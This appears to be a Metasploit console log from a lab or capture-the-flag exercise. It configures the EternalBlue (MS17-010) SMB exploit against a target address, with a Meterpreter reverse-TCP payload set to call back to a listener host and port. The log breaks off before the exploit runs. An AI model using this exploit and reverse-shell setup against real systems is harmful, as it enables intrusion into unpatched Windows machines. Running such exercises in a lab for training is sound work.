 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.165.39
rhosts => 10.10.165.39
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS         10.10.165.39     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.44.70      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target: